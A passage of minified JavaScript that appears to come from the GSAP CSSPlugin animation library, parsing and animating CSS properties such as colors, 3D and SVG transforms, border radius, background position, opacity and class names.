transparent":"transparent",o.e=o.e.split(k[c]).join("transparent")):(U||(x=!1),C?o.appendXtra(x?"hsla(":"hsl(",f[0],rt(g[0],f[0]),",",!1,!0).appendXtra("",f[1],rt(g[1],f[1]),"%,",!1).appendXtra("",f[2],rt(g[2],f[2]),x?"%,":"%"+S,!1):o.appendXtra(x?"rgba(":"rgb(",f[0],g[0]-f[0],",",!0,!0).appendXtra("",f[1],g[1]-f[1],",",!0).appendXtra("",f[2],g[2]-f[2],x?",":S,!0),x&&(f=f.length<4?1:f[3],o.appendXtra("",f,(g.length<4?1:g[3])-f,S,!1))),pt.lastIndex=0;else if(m=f.match(v)){if(y=g.match(_),!y||y.length!==m.length)return o;for(d=0,p=0;p<m.length;p++)T=m[p],b=f.indexOf(T,d),o.appendXtra(f.substr(d,b-d),Number(T),rt(y[p],T),"",A&&"px"===f.substr(b+T.length,2),0===p),d=b+T.length;o["xs"+o.l]+=f.substr(d)}else o["xs"+o.l]+=o.l?" "+f:f;if(n.indexOf("=")!==-1&&o.data){for(S=o.xs0+o.data.s,c=1;c<o.l;c++)S+=o["xs"+c]+o.data["xn"+c];o.e=S+o["xs"+c]}return o.l||(o.type=-1,o.xs0=o.e),o.xfirst||o},yt=9;for(c=mt.prototype,c.l=c.pr=0;--yt>0;)c["xn"+yt]=0,c["xs"+yt]="";c.xs0="",c._next=c._prev=c.xfirst=c.data=c.plugin=c.setRatio=c.rxp=null,c.appendXtra=function(t,e,i,n,s,r){var o=this,a=o.l;return o["xs"+a]+=r&&a?" "+t:t||"",i||0===a||o.plugin?(o.l++,o.type=o.setRatio?2:1,o["xs"+o.l]=n||"",a>0?(o.data["xn"+a]=e+i,o.rxp["xn"+a]=s,o["xn"+a]=e,o.plugin||(o.xfirst=new mt(o,"xn"+a,e,i,o.xfirst||o,0,o.n,s,o.pr),o.xfirst.xs0=0),o):(o.data={s:e+i},o.rxp={},o.s=e,o.c=i,o.r=s,o)):(o["xs"+a]+=e+(n||""),o)};var wt=function(t,e){e=e||{},this.p=e.prefix?q(t)||t:t,h[t]=h[this.p]=this,this.format=e.formatter||dt(e.defaultValue,e.color,e.collapsible,e.multi),e.parser&&(this.parse=e.parser),this.clrs=e.color,this.multi=e.multi,this.keyword=e.keyword,this.dflt=e.defaultValue,this.pr=e.priority||0},xt=W._registerComplexSpecialProp=function(t,e,i){"object"!=typeof e&&(e={parser:i});var n,s,r=t.split(","),o=e.defaultValue;for(i=i||[o],n=0;n<r.length;n++)e.prefix=0===n&&e.prefix,e.defaultValue=i[n]||o,s=new wt(r[n],e)},bt=function(t){if(!h[t]){var e=t.charAt(0).toUpperCase()+t.substr(1)+"Plugin";xt(t,{parser:function(t,i,n,s,r,o,a){var c=l.com.greensock.plugins[e];return c?(c._cssRegister(),h[n].parse(t,i,n,s,r,o,a)):(Y("Error: "+e+" js file not loaded."),r)}})}};c=wt.prototype,c.parseComplex=function(t,e,i,n,s,r){var o,a,l,h,c,u,p=this.keyword;if(this.multi&&(M.test(i)||M.test(e)?(a=e.replace(M,"|").split("|"),l=i.replace(M,"|").split("|")):p&&(a=[e],l=[i])),l){for(h=l.length>a.length?l.length:a.length,o=0;o<h;o++)e=a[o]=a[o]||this.dflt,i=l[o]=l[o]||this.dflt,p&&(c=e.indexOf(p),u=i.indexOf(p),c!==u&&(u===-1?a[o]=a[o].split(p).join(""):c===-1&&(a[o]+=" "+p)));e=a.join(", "),i=l.join(", ")}return _t(t,this.p,e,i,this.clrs,this.dflt,n,this.pr,s,r)},c.parse=function(t,e,i,n,s,o,a){return this.parseComplex(t.style,this.format(K(t,this.p,r,!1,this.dflt)),this.format(e),s,o)},a.registerSpecialProp=function(t,e,i){xt(t,{parser:function(t,n,s,r,o,a,l){var h=new mt(t,s,0,0,o,2,s,(!1),i);return h.plugin=a,h.setRatio=e(t,n,r._tween,s),h},priority:i})},a.useSVGTransformAttr=d||f;var Tt,St="scaleX,scaleY,scaleZ,x,y,z,skewX,skewY,rotation,rotationX,rotationY,perspective,xPercent,yPercent".split(","),Ct=q("transform"),Pt=$+"transform",kt=q("transformOrigin"),Ot=null!==q("perspective"),At=W.Transform=function(){this.perspective=parseFloat(a.defaultTransformPerspective)||0,this.force3D=!(a.defaultForce3D===!1||!Ot)&&(a.defaultForce3D||"auto")},Et=window.SVGElement,Rt=function(t,e,i){var n,s=F.createElementNS("http://www.w3.org/2000/svg",t),r=/([a-z])([A-Z])/g;for(n in i)s.setAttributeNS(null,n.replace(r,"$1-$2").toLowerCase(),i[n]);return e.appendChild(s),s},It=F.documentElement,Mt=function(){var t,e,i,n=m||/Android/i.test(X)&&!window.chrome;return F.createElementNS&&!n&&(t=Rt("svg",It),e=Rt("rect",t,{width:100,height:50,x:100}),i=e.getBoundingClientRect().width,e.style[kt]="50% 50%",e.style[Ct]="scaleX(0.5)",n=i===e.getBoundingClientRect().width&&!(f&&Ot),It.removeChild(t)),n}(),Dt=function(t,e,i,n,s){var r,o,l,h,c,u,p,d,f,g,m,v,_,y,w=t._gsTransform,x=Ft(t,!0);w&&(_=w.xOrigin,y=w.yOrigin),(!n||(r=n.split(" ")).length<2)&&(p=t.getBBox(),e=st(e).split(" "),r=[(e[0].indexOf("%")!==-1?parseFloat(e[0])/100*p.width:parseFloat(e[0]))+p.x,(e[1].indexOf("%")!==-1?parseFloat(e[1])/100*p.height:parseFloat(e[1]))+p.y]),i.xOrigin=h=parseFloat(r[0]),i.yOrigin=c=parseFloat(r[1]),n&&x!==zt&&(u=x[0],p=x[1],d=x[2],f=x[3],g=x[4],m=x[5],v=u*f-p*d,o=h*(f/v)+c*(-d/v)+(d*m-f*g)/v,l=h*(-p/v)+c*(u/v)-(u*m-p*g)/v,h=i.xOrigin=r[0]=o,c=i.yOrigin=r[1]=l),w&&(s||s!==!1&&a.defaultSmoothOrigin!==!1?(o=h-_,l=c-y,w.xOffset+=o*x[0]+l*x[2]-o,w.yOffset+=o*x[1]+l*x[3]-l):w.xOffset=w.yOffset=0),t.setAttribute("data-svg-origin",r.join(" "))},Lt=function(t){return!!(Et&&"function"==typeof t.getBBox&&t.getCTM&&(!t.parentNode||t.parentNode.getBBox&&t.parentNode.getCTM))},zt=[1,0,0,1,0,0],Ft=function(t,e){var i,n,s,r,o,a=t._gsTransform||new At,l=1e5;if(Ct?n=K(t,Pt,null,!0):t.currentStyle&&(n=t.currentStyle.filter.match(R),n=n&&4===n.length?[n[0].substr(4),Number(n[2].substr(4)),Number(n[1].substr(4)),n[3].substr(4),a.x||0,a.y||0].join(","):""),i=!n||"none"===n||"matrix(1, 0, 0, 1, 0, 0)"===n,(a.svg||t.getBBox&&Lt(t))&&(i&&(t.style[Ct]+"").indexOf("matrix")!==-1&&(n=t.style[Ct],i=0),s=t.getAttribute("transform"),i&&s&&(s.indexOf("matrix")!==-1?(n=s,i=0):s.indexOf("translate")!==-1&&(n="matrix(1,0,0,1,"+s.match(/(?:\-|\b)[\d\-\.e]+\b/gi).join(",")+")",i=0))),i)return zt;for(s=(n||"").match(/(?:\-|\b)[\d\-\.e]+\b/gi)||[],yt=s.length;--yt>-1;)r=Number(s[yt]),s[yt]=(o=r-(r|=0))?(o*l+(o<0?-.5:.5)|0)/l+r:r;return e&&s.length>6?[s[0],s[1],s[4],s[5],s[12],s[13]]:s},Nt=W.getTransform=function(t,i,n,s){if(t._gsTransform&&n&&!s)return t._gsTransform;var o,l,h,c,u,p,d=n?t._gsTransform||new At:new At,f=d.scaleX<0,g=2e-5,m=1e5,v=Ot?parseFloat(K(t,kt,i,!1,"0 0 0").split(" ")[2])||d.zOrigin||0:0,_=parseFloat(a.defaultTransformPerspective)||0;if(d.svg=!(!t.getBBox||!Lt(t)),d.svg&&(Dt(t,K(t,kt,r,!1,"50% 50%")+"",d,t.getAttribute("data-svg-origin")),Tt=a.useSVGTransformAttr||Mt),o=Ft(t),o!==zt){if(16===o.length){var y,w,x,b,T,S=o[0],C=o[1],P=o[2],k=o[3],O=o[4],A=o[5],E=o[6],R=o[7],I=o[8],M=o[9],D=o[10],z=o[12],F=o[13],N=o[14],j=o[11],H=Math.atan2(E,D);d.zOrigin&&(N=-d.zOrigin,z=I*N-o[12],F=M*N-o[13],N=D*N+d.zOrigin-o[14]),d.rotationX=H*L,H&&(b=Math.cos(-H),T=Math.sin(-H),y=O*b+I*T,w=A*b+M*T,x=E*b+D*T,I=O*-T+I*b,M=A*-T+M*b,D=E*-T+D*b,j=R*-T+j*b,O=y,A=w,E=x),H=Math.atan2(I,D),d.rotationY=H*L,H&&(b=Math.cos(-H),T=Math.sin(-H),y=S*b-I*T,w=C*b-M*T,x=P*b-D*T,M=C*T+M*b,D=P*T+D*b,j=k*T+j*b,S=y,C=w,P=x),H=Math.atan2(C,S),d.rotation=H*L,H&&(b=Math.cos(-H),T=Math.sin(-H),S=S*b+O*T,w=C*b+A*T,A=C*-T+A*b,E=P*-T+E*b,C=w),d.rotationX&&Math.abs(d.rotationX)+Math.abs(d.rotation)>359.9&&(d.rotationX=d.rotation=0,d.rotationY+=180),d.scaleX=(Math.sqrt(S*S+C*C)*m+.5|0)/m,d.scaleY=(Math.sqrt(A*A+M*M)*m+.5|0)/m,d.scaleZ=(Math.sqrt(E*E+D*D)*m+.5|0)/m,d.skewX=0,d.perspective=j?1/(j<0?-j:j):0,d.x=z,d.y=F,d.z=N,d.svg&&(d.x-=d.xOrigin-(d.xOrigin*S-d.yOrigin*O),d.y-=d.yOrigin-(d.yOrigin*C-d.xOrigin*A))}else if((!Ot||s||!o.length||d.x!==o[4]||d.y!==o[5]||!d.rotationX&&!d.rotationY)&&(void 0===d.x||"none"!==K(t,"display",i))){var W=o.length>=6,X=W?o[0]:1,U=o[1]||0,B=o[2]||0,Y=W?o[3]:1;d.x=o[4]||0,d.y=o[5]||0,h=Math.sqrt(X*X+U*U),c=Math.sqrt(Y*Y+B*B),u=X||U?Math.atan2(U,X)*L:d.rotation||0,p=B||Y?Math.atan2(B,Y)*L+u:d.skewX||0,Math.abs(p)>90&&Math.abs(p)<270&&(f?(h*=-1,p+=u<=0?180:-180,u+=u<=0?180:-180):(c*=-1,p+=p<=0?180:-180)),d.scaleX=h,d.scaleY=c,d.rotation=u,d.skewX=p,Ot&&(d.rotationX=d.rotationY=d.z=0,d.perspective=_,d.scaleZ=1),d.svg&&(d.x-=d.xOrigin-(d.xOrigin*X+d.yOrigin*B),d.y-=d.yOrigin-(d.xOrigin*U+d.yOrigin*Y))}d.zOrigin=v;for(l in d)d[l]<g&&d[l]>-g&&(d[l]=0)}return n&&(t._gsTransform=d,d.svg&&(Tt&&t.style[Ct]?e.delayedCall(.001,function(){Xt(t.style,Ct)}):!Tt&&t.getAttribute("transform")&&e.delayedCall(.001,function(){t.removeAttribute("transform")}))),d},jt=function(t){var e,i,n=this.data,s=-n.rotation*D,r=s+n.skewX*D,o=1e5,a=(Math.cos(s)*n.scaleX*o|0)/o,l=(Math.sin(s)*n.scaleX*o|0)/o,h=(Math.sin(r)*-n.scaleY*o|0)/o,c=(Math.cos(r)*n.scaleY*o|0)/o,u=this.t.style,p=this.t.currentStyle;if(p){i=l,l=-h,h=-i,e=p.filter,u.filter="";var d,f,g=this.t.offsetWidth,v=this.t.offsetHeight,_="absolute"!==p.position,y="progid:DXImageTransform.Microsoft.Matrix(M11="+a+", M12="+l+", M21="+h+", M22="+c,w=n.x+g*n.xPercent/100,T=n.y+v*n.yPercent/100;if(null!=n.ox&&(d=(n.oxp?g*n.ox*.01:n.ox)-g/2,f=(n.oyp?v*n.oy*.01:n.oy)-v/2,w+=d-(d*a+f*l),T+=f-(d*h+f*c)),_?(d=g/2,f=v/2,y+=", Dx="+(d-(d*a+f*l)+w)+", Dy="+(f-(d*h+f*c)+T)+")"):y+=", sizingMethod='auto expand')",e.indexOf("DXImageTransform.Microsoft.Matrix(")!==-1?u.filter=e.replace(I,y):u.filter=y+" "+e,0!==t&&1!==t||1===a&&0===l&&0===h&&1===c&&(_&&y.indexOf("Dx=0, Dy=0")===-1||b.test(e)&&100!==parseFloat(RegExp.$1)||e.indexOf(e.indexOf("Alpha"))===-1&&u.removeAttribute("filter")),!_){var S,C,P,k=m<8?1:-1;for(d=n.ieOffsetX||0,f=n.ieOffsetY||0,n.ieOffsetX=Math.round((g-((a<0?-a:a)*g+(l<0?-l:l)*v))/2+w),n.ieOffsetY=Math.round((v-((c<0?-c:c)*v+(h<0?-h:h)*g))/2+T),yt=0;yt<4;yt++)C=it[yt],S=p[C],i=S.indexOf("px")!==-1?parseFloat(S):Z(this.t,C,parseFloat(S),S.replace(x,""))||0,P=i!==n[C]?yt<2?-n.ieOffsetX:-n.ieOffsetY:yt<2?d-n.ieOffsetX:f-n.ieOffsetY,u[C]=(n[C]=Math.round(i-P*(0===yt||2===yt?1:k)))+"px"}}},Ht=W.set3DTransformRatio=W.setTransformRatio=function(t){var e,i,n,s,r,o,a,l,h,c,u,p,d,g,m,v,_,y,w,x,b,T,S,C=this.data,P=this.t.style,k=C.rotation,O=C.rotationX,A=C.rotationY,E=C.scaleX,R=C.scaleY,I=C.scaleZ,M=C.x,L=C.y,z=C.z,F=C.svg,N=C.perspective,j=C.force3D;if(((1===t||0===t)&&"auto"===j&&(this.tween._totalTime===this.tween._totalDuration||!this.tween._totalTime)||!j)&&!z&&!N&&!A&&!O||Tt&&F||!Ot)return void(k||C.skewX||F?(k*=D,T=C.skewX*D,S=1e5,e=Math.cos(k)*E,s=Math.sin(k)*E,i=Math.sin(k-T)*-R,r=Math.cos(k-T)*R,T&&"simple"===C.skewType&&(_=Math.tan(T),_=Math.sqrt(1+_*_),i*=_,r*=_,C.skewY&&(e*=_,s*=_)),F&&(M+=C.xOrigin-(C.xOrigin*e+C.yOrigin*i)+C.xOffset,L+=C.yOrigin-(C.xOrigin*s+C.yOrigin*r)+C.yOffset,Tt&&(C.xPercent||C.yPercent)&&(g=this.t.getBBox(),M+=.01*C.xPercent*g.width,L+=.01*C.yPercent*g.height),g=1e-6,M<g&&M>-g&&(M=0),L<g&&L>-g&&(L=0)),w=(e*S|0)/S+","+(s*S|0)/S+","+(i*S|0)/S+","+(r*S|0)/S+","+M+","+L+")",F&&Tt?this.t.setAttribute("transform","matrix("+w):P[Ct]=(C.xPercent||C.yPercent?"translate("+C.xPercent+"%,"+C.yPercent+"%) matrix(":"matrix(")+w):P[Ct]=(C.xPercent||C.yPercent?"translate("+C.xPercent+"%,"+C.yPercent+"%) matrix(":"matrix(")+E+",0,0,"+R+","+M+","+L+")");if(f&&(g=1e-4,E<g&&E>-g&&(E=I=2e-5),R<g&&R>-g&&(R=I=2e-5),!N||C.z||C.rotationX||C.rotationY||(N=0)),k||C.skewX)k*=D,m=e=Math.cos(k),v=s=Math.sin(k),C.skewX&&(k-=C.skewX*D,m=Math.cos(k),v=Math.sin(k),"simple"===C.skewType&&(_=Math.tan(C.skewX*D),_=Math.sqrt(1+_*_),m*=_,v*=_,C.skewY&&(e*=_,s*=_))),i=-v,r=m;else{if(!(A||O||1!==I||N||F))return void(P[Ct]=(C.xPercent||C.yPercent?"translate("+C.xPercent+"%,"+C.yPercent+"%) translate3d(":"translate3d(")+M+"px,"+L+"px,"+z+"px)"+(1!==E||1!==R?" scale("+E+","+R+")":""));e=r=1,i=s=0}h=1,n=o=a=l=c=u=0,p=N?-1/N:0,d=C.zOrigin,g=1e-6,x=",",b="0",k=A*D,k&&(m=Math.cos(k),v=Math.sin(k),a=-v,c=p*-v,n=e*v,o=s*v,h=m,p*=m,e*=m,s*=m),k=O*D,k&&(m=Math.cos(k),v=Math.sin(k),_=i*m+n*v,y=r*m+o*v,l=h*v,u=p*v,n=i*-v+n*m,o=r*-v+o*m,h*=m,p*=m,i=_,r=y),1!==I&&(n*=I,o*=I,h*=I,p*=I),1!==R&&(i*=R,r*=R,l*=R,u*=R),1!==E&&(e*=E,s*=E,a*=E,c*=E),(d||F)&&(d&&(M+=n*-d,L+=o*-d,z+=h*-d+d),F&&(M+=C.xOrigin-(C.xOrigin*e+C.yOrigin*i)+C.xOffset,L+=C.yOrigin-(C.xOrigin*s+C.yOrigin*r)+C.yOffset),M<g&&M>-g&&(M=b),L<g&&L>-g&&(L=b),z<g&&z>-g&&(z=0)),w=C.xPercent||C.yPercent?"translate("+C.xPercent+"%,"+C.yPercent+"%) matrix3d(":"matrix3d(",w+=(e<g&&e>-g?b:e)+x+(s<g&&s>-g?b:s)+x+(a<g&&a>-g?b:a),w+=x+(c<g&&c>-g?b:c)+x+(i<g&&i>-g?b:i)+x+(r<g&&r>-g?b:r),O||A?(w+=x+(l<g&&l>-g?b:l)+x+(u<g&&u>-g?b:u)+x+(n<g&&n>-g?b:n),w+=x+(o<g&&o>-g?b:o)+x+(h<g&&h>-g?b:h)+x+(p<g&&p>-g?b:p)+x):w+=",0,0,0,0,1,0,",w+=M+x+L+x+z+x+(N?1+-z/N:1)+")",P[Ct]=w};c=At.prototype,c.x=c.y=c.z=c.skewX=c.skewY=c.rotation=c.rotationX=c.rotationY=c.zOrigin=c.xPercent=c.yPercent=c.xOffset=c.yOffset=0,c.scaleX=c.scaleY=c.scaleZ=1,xt("transform,scale,scaleX,scaleY,scaleZ,x,y,z,rotation,rotationX,rotationY,rotationZ,skewX,skewY,shortRotation,shortRotationX,shortRotationY,shortRotationZ,transformOrigin,svgOrigin,transformPerspective,directionalRotation,parseTransform,force3D,skewType,xPercent,yPercent,smoothOrigin",{parser:function(t,e,i,n,s,o,l){if(n._lastParsedTransform===l)return s;n._lastParsedTransform=l;var h,c,u,p,d,f,g,m,v,_,y=t._gsTransform,w=t.style,x=1e-6,b=St.length,T=l,S={},C="transformOrigin";if(l.display?(p=K(t,"display"),w.display="block",h=Nt(t,r,!0,l.parseTransform),w.display=p):h=Nt(t,r,!0,l.parseTransform),n._transform=h,"string"==typeof T.transform&&Ct)p=j.style,p[Ct]=T.transform,p.display="block",p.position="absolute",F.body.appendChild(j),c=Nt(j,null,!1),F.body.removeChild(j),c.perspective||(c.perspective=h.perspective),null!=T.xPercent&&(c.xPercent=ot(T.xPercent,h.xPercent)),null!=T.yPercent&&(c.yPercent=ot(T.yPercent,h.yPercent));else if("object"==typeof T){if(c={scaleX:ot(null!=T.scaleX?T.scaleX:T.scale,h.scaleX),scaleY:ot(null!=T.scaleY?T.scaleY:T.scale,h.scaleY),scaleZ:ot(T.scaleZ,h.scaleZ),x:ot(T.x,h.x),y:ot(T.y,h.y),z:ot(T.z,h.z),xPercent:ot(T.xPercent,h.xPercent),yPercent:ot(T.yPercent,h.yPercent),perspective:ot(T.transformPerspective,h.perspective)},m=T.directionalRotation,null!=m)if("object"==typeof m)for(p in m)T[p]=m[p];else T.rotation=m;"string"==typeof T.x&&T.x.indexOf("%")!==-1&&(c.x=0,c.xPercent=ot(T.x,h.xPercent)),"string"==typeof T.y&&T.y.indexOf("%")!==-1&&(c.y=0,c.yPercent=ot(T.y,h.yPercent)),c.rotation=at("rotation"in T?T.rotation:"shortRotation"in T?T.shortRotation+"_short":"rotationZ"in T?T.rotationZ:h.rotation,h.rotation,"rotation",S),Ot&&(c.rotationX=at("rotationX"in T?T.rotationX:"shortRotationX"in T?T.shortRotationX+"_short":h.rotationX||0,h.rotationX,"rotationX",S),c.rotationY=at("rotationY"in T?T.rotationY:"shortRotationY"in T?T.shortRotationY+"_short":h.rotationY||0,h.rotationY,"rotationY",S)),c.skewX=null==T.skewX?h.skewX:at(T.skewX,h.skewX),c.skewY=null==T.skewY?h.skewY:at(T.skewY,h.skewY),(u=c.skewY-h.skewY)&&(c.skewX+=u,c.rotation+=u)}for(Ot&&null!=T.force3D&&(h.force3D=T.force3D,g=!0),h.skewType=T.skewType||h.skewType||a.defaultSkewType,f=h.force3D||h.z||h.rotationX||h.rotationY||c.z||c.rotationX||c.rotationY||c.perspective,f||null==T.scale||(c.scaleZ=1);--b>-1;)i=St[b],d=c[i]-h[i],(d>x||d<-x||null!=T[i]||null!=z[i])&&(g=!0,s=new mt(h,i,h[i],d,s),i in S&&(s.e=S[i]),s.xs0=0,s.plugin=o,n._overwriteProps.push(s.n));return d=T.transformOrigin,h.svg&&(d||T.svgOrigin)&&(v=h.xOffset,_=h.yOffset,Dt(t,st(d),c,T.svgOrigin,T.smoothOrigin),s=vt(h,"xOrigin",(y?h:c).xOrigin,c.xOrigin,s,C),s=vt(h,"yOrigin",(y?h:c).yOrigin,c.yOrigin,s,C),v===h.xOffset&&_===h.yOffset||(s=vt(h,"xOffset",y?v:h.xOffset,h.xOffset,s,C),s=vt(h,"yOffset",y?_:h.yOffset,h.yOffset,s,C)),d=Tt?null:"0px 0px"),(d||Ot&&f&&h.zOrigin)&&(Ct?(g=!0,i=kt,d=(d||K(t,i,r,!1,"50% 50%"))+"",s=new mt(w,i,0,0,s,(-1),C),s.b=w[i],s.plugin=o,Ot?(p=h.zOrigin,d=d.split(" "),h.zOrigin=(d.length>2&&(0===p||"0px"!==d[2])?parseFloat(d[2]):p)||0,s.xs0=s.e=d[0]+" "+(d[1]||"50%")+" 0px",s=new mt(h,"zOrigin",0,0,s,(-1),s.n),s.b=p,s.xs0=s.e=h.zOrigin):s.xs0=s.e=d):st(d+"",h)),g&&(n._transformType=h.svg&&Tt||!f&&3!==this._transformType?2:3),s},prefix:!0}),xt("boxShadow",{defaultValue:"0px 0px 0px 0px #999",prefix:!0,color:!0,multi:!0,keyword:"inset"}),xt("borderRadius",{defaultValue:"0px",parser:function(t,e,i,s,o,a){e=this.format(e);var l,h,c,u,p,d,f,g,m,v,_,y,w,x,b,T,S=["borderTopLeftRadius","borderTopRightRadius","borderBottomRightRadius","borderBottomLeftRadius"],C=t.style;for(m=parseFloat(t.offsetWidth),v=parseFloat(t.offsetHeight),l=e.split(" "),h=0;h<S.length;h++)this.p.indexOf("border")&&(S[h]=q(S[h])),p=u=K(t,S[h],r,!1,"0px"),p.indexOf(" ")!==-1&&(u=p.split(" "),p=u[0],u=u[1]),d=c=l[h],f=parseFloat(p),y=p.substr((f+"").length),w="="===d.charAt(1),w?(g=parseInt(d.charAt(0)+"1",10),d=d.substr(2),g*=parseFloat(d),_=d.substr((g+"").length-(g<0?1:0))||""):(g=parseFloat(d),_=d.substr((g+"").length)),""===_&&(_=n[i]||y),_!==y&&(x=Z(t,"borderLeft",f,y),b=Z(t,"borderTop",f,y),"%"===_?(p=x/m*100+"%",u=b/v*100+"%"):"em"===_?(T=Z(t,"borderLeft",1,"em"),p=x/T+"em",u=b/T+"em"):(p=x+"px",u=b+"px"),w&&(d=parseFloat(p)+g+_,c=parseFloat(u)+g+_)),o=_t(C,S[h],p+" "+u,d+" "+c,!1,"0px",o);return o},prefix:!0,formatter:dt("0px 0px 0px 0px",!1,!0)}),xt("backgroundPosition",{defaultValue:"0 0",parser:function(t,e,i,n,s,o){var a,l,h,c,u,p,d="background-position",f=r||G(t,null),g=this.format((f?m?f.getPropertyValue(d+"-x")+" "+f.getPropertyValue(d+"-y"):f.getPropertyValue(d):t.currentStyle.backgroundPositionX+" "+t.currentStyle.backgroundPositionY)||"0 0"),v=this.format(e);if(g.indexOf("%")!==-1!=(v.indexOf("%")!==-1)&&(p=K(t,"backgroundImage").replace(O,""),p&&"none"!==p)){for(a=g.split(" "),l=v.split(" "),H.setAttribute("src",p),h=2;--h>-1;)g=a[h],c=g.indexOf("%")!==-1,c!==(l[h].indexOf("%")!==-1)&&(u=0===h?t.offsetWidth-H.width:t.offsetHeight-H.height,a[h]=c?parseFloat(g)/100*u+"px":parseFloat(g)/u*100+"%");g=a.join(" ")}return this.parseComplex(t.style,g,v,s,o)},formatter:st}),xt("backgroundSize",{defaultValue:"0 0",formatter:st}),xt("perspective",{defaultValue:"0px",prefix:!0}),xt("perspectiveOrigin",{defaultValue:"50% 50%",prefix:!0}),xt("transformStyle",{prefix:!0}),xt("backfaceVisibility",{prefix:!0}),xt("userSelect",{prefix:!0}),xt("margin",{parser:ft("marginTop,marginRight,marginBottom,marginLeft")}),xt("padding",{parser:ft("paddingTop,paddingRight,paddingBottom,paddingLeft")}),xt("clip",{defaultValue:"rect(0px,0px,0px,0px)",parser:function(t,e,i,n,s,o){var a,l,h;return m<9?(l=t.currentStyle,h=m<8?" ":",",a="rect("+l.clipTop+h+l.clipRight+h+l.clipBottom+h+l.clipLeft+")",e=this.format(e).split(",").join(h)):(a=this.format(K(t,this.p,r,!1,this.dflt)),e=this.format(e)),this.parseComplex(t.style,a,e,s,o)}}),xt("textShadow",{defaultValue:"0px 0px 0px #999",color:!0,multi:!0}),xt("autoRound,strictUnits",{parser:function(t,e,i,n,s){return s}}),xt("border",{defaultValue:"0px solid #000",parser:function(t,e,i,n,s,o){return this.parseComplex(t.style,this.format(K(t,"borderTopWidth",r,!1,"0px")+" "+K(t,"borderTopStyle",r,!1,"solid")+" "+K(t,"borderTopColor",r,!1,"#000")),this.format(e),s,o)},color:!0,formatter:function(t){var e=t.split(" ");return e[0]+" "+(e[1]||"solid")+" "+(t.match(pt)||["#000"])[0]}}),xt("borderWidth",{parser:ft("borderTopWidth,borderRightWidth,borderBottomWidth,borderLeftWidth")}),xt("float,cssFloat,styleFloat",{parser:function(t,e,i,n,s,r){var o=t.style,a="cssFloat"in o?"cssFloat":"styleFloat";return new mt(o,a,0,0,s,(-1),i,(!1),0,o[a],e)}});var Wt=function(t){var e,i=this.t,n=i.filter||K(this.data,"filter")||"",s=this.s+this.c*t|0;100===s&&(n.indexOf("atrix(")===-1&&n.indexOf("radient(")===-1&&n.indexOf("oader(")===-1?(i.removeAttribute("filter"),e=!K(this.data,"filter")):(i.filter=n.replace(S,""),e=!0)),e||(this.xn1&&(i.filter=n=n||"alpha(opacity="+s+")"),n.indexOf("pacity")===-1?0===s&&this.xn1||(i.filter=n+" alpha(opacity="+s+")"):i.filter=n.replace(b,"opacity="+s))};xt("opacity,alpha,autoAlpha",{defaultValue:"1",parser:function(t,e,i,n,s,o){var a=parseFloat(K(t,"opacity",r,!1,"1")),l=t.style,h="autoAlpha"===i;return"string"==typeof e&&"="===e.charAt(1)&&(e=("-"===e.charAt(0)?-1:1)*parseFloat(e.substr(2))+a),h&&1===a&&"hidden"===K(t,"visibility",r)&&0!==e&&(a=0),U?s=new mt(l,"opacity",a,e-a,s):(s=new mt(l,"opacity",100*a,100*(e-a),s),s.xn1=h?1:0,l.zoom=1,s.type=2,s.b="alpha(opacity="+s.s+")",s.e="alpha(opacity="+(s.s+s.c)+")",s.data=t,s.plugin=o,s.setRatio=Wt),h&&(s=new mt(l,"visibility",0,0,s,(-1),null,(!1),0,0!==a?"inherit":"hidden",0===e?"hidden":"inherit"),s.xs0="inherit",n._overwriteProps.push(s.n),n._overwriteProps.push(i)),s}});var Xt=function(t,e){e&&(t.removeProperty?("ms"!==e.substr(0,2)&&"webkit"!==e.substr(0,6)||(e="-"+e),t.removeProperty(e.replace(P,"-$1").toLowerCase())):t.removeAttribute(e))},Ut=function(t){if(this.t._gsClassPT=this,1===t||0===t){this.t.setAttribute("class",0===t?this.b:this.e);for(var e=this.data,i=this.t.style;e;)e.v?i[e.p]=e.v:Xt(i,e.p),e=e._next;1===t&&this.t._gsClassPT===this&&(this.t._gsClassPT=null)}else this.t.getAttribute("class")!==this.e&&this.t.setAttribute("class",this.e)};xt("className",{parser:function(t,e,n,s,o,a,l){var h,c,u,p,d,f=t.getAttribute("class")||"",g=t.style.cssText;if(o=s._classNamePT=new mt(t,n,0,0,o,2),o.setRatio=Ut,o.pr=-11,i=!0,o.b=f,c=J(t,r),u=t._gsClassPT){for(p={},d=u.data;d;)p[d.p]=1,d=d._next;u.setRatio(1)}return t._gsClassPT=o,o.e="="!==e.charAt(1)?e:f.replace(new RegExp("\\s*\\b"+e.substr(2)+"\\b"),"")+("+"===e.charAt(0)?" "+e.substr(2):""),t.setAttribute("class",o.e),h=tt(t,c,J(t),l,p),t.setAttribute("class",f),o.data=h.firstMPT,t.style.cssText=g,o=o.xfirst=s.parse(t,h.difs,o,a)}});var Bt=function(t){if((1===t||0===t)&&this.data._totalTime===this.data._totalDuration&&"isFromStart"!==this.data.data){var e,i,n,s,r,o=this.t.style,a=h.transform.parse;if("all"===this.e)o.cssText="",s=!0;else for(e=this.e.split(" ").join("").split(","),n=e.length;--n>-1;)i=e[n],h[i]&&(h[i].parse===a?s=!0:i="transformOrigin"===i?kt:h[i].p),Xt(o,i);s&&(Xt(o,Ct),r=this.t._gsTransform,r&&(r.svg&&this.t.removeAttribute("data-svg-origin"),delete this.t._gsTransform))}};for(xt("clearProps",{parser:function(t,e,n,s,r){return r=new mt(t,n,0,0,r,2),r.setRatio=Bt,r.e=e,r.pr=-10,r.data=s._tween,i=!0,r}}),c="bezier,throwProps,physicsProps,physics2D".split(","),yt=c.length;yt--;)bt(c[yt]);c=a.prototype,c._firstPT=c._lastParsedTransform=c._transform=null,c._onInitTween=function(t,e,s){if(!t.nodeType)return!1;this._target=t,this._tween=s,this._vars=e,u=e.autoRound,i=!1,n=e.suffixMap||a.suffixMap,r=G(t,""),o=this._overwriteProps;var l,c,f,m,v,_,y,w,x,b=t.style;if(p&&""===b.zIndex&&(l=K(t,"zIndex",r),"auto"!==l&&""!==l||this._addLazySet(b,"zIndex",0)),"string"==typeof 